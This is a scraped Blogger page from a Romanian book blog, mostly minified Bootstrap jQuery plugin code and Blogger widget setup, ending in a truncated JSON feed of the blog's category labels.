            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4_-W_3xd34yBIw5X-D5kFKg-AE_A:1766006401190';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4348720172100280489','//dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira_17.html?m\x3d0','4348720172100280489');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4348720172100280489', 'title': 'Dreams Have Wings', 'url': 'https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira_17.html?m\x3d0', 'canonicalUrl': 'http://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira_17.html', 'homepageUrl': 'https://dianamirancea.blogspot.com/?m\x3d0', 'searchUrl': 'https://dianamirancea.blogspot.com/search', 'canonicalHomepageUrl': 'http://dianamirancea.blogspot.com/', 'blogspotFaviconUrl': 'https://dianamirancea.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dreams Have Wings - Atom\x22 href\x3d\x22https://dianamirancea.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dreams Have Wings - RSS\x22 href\x3d\x22https://dianamirancea.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dreams Have Wings - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4348720172100280489/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dreams Have Wings - Atom\x22 href\x3d\x22https://dianamirancea.blogspot.com/feeds/662026101903546698/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Cite\u0219te mai departe...', 'pageType': 'item', 'postId': '662026101903546698', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-ZnKIC4GvT2-Qdu5X6tMH72n_tALomLNsc2eRnwdJw_A1lsLfjI2OGgAS5Us3pHVIQ-LH3inj9LLIw4Mr5gQbh3p5UlryZOiCrQ3i9XU66qzMW50cFQCgfTyzweMwj1uTfXT2Ff8slk/s72-c/orson-scott-card---copiii-mintii.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-ZnKIC4GvT2-Qdu5X6tMH72n_tALomLNsc2eRnwdJw_A1lsLfjI2OGgAS5Us3pHVIQ-LH3inj9LLIw4Mr5gQbh3p5UlryZOiCrQ3i9XU66qzMW50cFQCgfTyzweMwj1uTfXT2Ff8slk/s1600/orson-scott-card---copiii-mintii.jpg', 'pageName': 'In curand la Editura NEMIRA!', 'pageTitle': 'Dreams Have Wings: In curand la Editura NEMIRA!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'In curand la Editura NEMIRA!', 'description': ' \u201e Un sfarsit reusit al seriei despre evolutia etica a omenirii, un concept rar abordat inainte de Orson Scott Card si niciodata pus in disc...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV-ZnKIC4GvT2-Qdu5X6tMH72n_tALomLNsc2eRnwdJw_A1lsLfjI2OGgAS5Us3pHVIQ-LH3inj9LLIw4Mr5gQbh3p5UlryZOiCrQ3i9XU66qzMW50cFQCgfTyzweMwj1uTfXT2Ff8slk/s1600/orson-scott-card---copiii-mintii.jpg', 'url': 'https://dianamirancea.blogspot.com/2015/03/in-curand-la-editura-nemira_17.html?m\x3d0', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 662026101903546698}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1978067573-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Se \xeencarc\u0103\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://dianamirancea.blogspot.com/feeds/posts/default/-/Erin%20Hunter?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 18275
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4348720172100280489"},"updated":{"$t":"2025-10-01T09:53:55.548+03:00"},"category":[{"term":"Gossip"},{"term":"Recenzii"},{"term":"Trei"},{"term":"Book Tag"},{"term":"Nemira"},{"term":"LEDA"},{"term":"Epica"},{"term":"Music"},{"term":"What Do You Think About...?"},{"term":"Stilul Zilei"},{"term":"RAO"},{"term":"Concurs"},{"term":"ART"},{"term":"Top 5 Wednesday"},{"term":"Corint"},{"term":"Herg Benet"},{"term":"Litera"},{"term":"Arthur"},{"term":"In My Mailbox"},{"term":"Univers"},{"term":"Haihui"},{"term":"Then \u0026 Now"},{"term":"John Green"},{"term":"Lex Comics"},{"term":"Paladin"},{"term":"Weekly updates"},{"term":"All"},{"term":"Quotes"},{"term":"Polirom"},{"term":"Wrap Up"},{"term":"Different Covers"},{"term":"Humanitas"},{"term":"Book Series"},{"term":"Weekly bookish updates"},{"term":"HAC!BD"},{"term":"Jennifer L. Armentrout"},{"term":"Lavinia Călina"},{"term":"Supererou"},{"term":"EATComics"},{"term":"Hot On Top"},{"term":"Nemi"},{"term":"Quantum"},{"term":"Tritonic"},{"term":"James Patterson"},{"term":"Jennifer E. Smith"},{"term":"Jennifer Niven"},{"term":"Leda Edge"},{"term":"Cassandra Clare"},{"term":"Gaudeamus"},{"term":"Interview"},{"term":"Jenny Han"},{"term":"Rick Riordan"},{"term":"Veronica Roth"},{"term":"5 Things I love Saturday"},{"term":"Book \u0026 Movie"},{"term":"David Levithan"},{"term":"E. Lockhart"},{"term":"George R.R. Martin"},{"term":"Humanitas Fiction"},{"term":"Leigh Bardugo"},{"term":"Patrick Ness"},{"term":"Storia"},{"term":"TBR"},{"term":"Youngart"},{"term":"Bookfest"},{"term":"Brandon Sanderson"},{"term":"Chris Grabenstein"},{"term":"J. K. Rowling"},{"term":"Jojo Moyes"},{"term":"Meg Wolitzer"},{"term":"Michelle Hodkin"},{"term":"Neil Gaiman"},{"term":"Ransom Riggs"},{"term":"Ruta Sepetys"},{"term":"Stephanie Perkins"},{"term":"Ana Mănescu"},{"term":"Anna Todd"},{"term":"Bestseller"},{"term":"Booklet"},{"term":"Books Express"},{"term":"C. S. Lewis"},{"term":"Colleen Hoover"},{"term":"Cristina Boncea"},{"term":"Erin Hunter"},{"term":"Gayle Forman"},{"term":"Jandy Nelson"},{"term":"Kass Morgan"},{"term":"L. J. Smith"},{"term":"Librex"},{"term":"Polirom Junior"},{"term":"Simona Stoica"},{"term":"Zoe Sugg"},{"term":"Adina Speteanu"},{"term":"Agnes Martin-Lugand"},{"term":"Bohumil Hrabal"},{"term":"Corint Junior"},{"term":"Draft"},{"term":"First Look"},{"term":"Henrik Jonsson"},{"term":"Ingela Korsell"},{"term":"Jasinda Wilder"},{"term":"Laura Nureldin"},{"term":"Lauren Oliver"},{"term":"Libris"},{"term":"Lois Lowry"},{"term":"M. J. Arlidge"},{"term":"Maria Dahvana Headley"},{"term":"Matt Haig"},{"term":"Morgan Matson"},{"term":"Orson Scott Card"},{"term":"Paralela 45"},{"term":"Q\u0026A"},{"term":"Rick Yancey"},{"term":"S. J. Watson"},{"term":"Stephen King"},{"term":"Suzanne Collins"},{"term":"Åsa Larsson"},{"term":"Agatha Christie"},{"term":"Ally Carter"},{"term":"Ana Săndulescu"},{"term":"Anca Zaharia"},{"term":"Anna Carey"},{"term":"Anne B. Ragde"},{"term":"Cecelia Ahern"},{"term":"Clarice 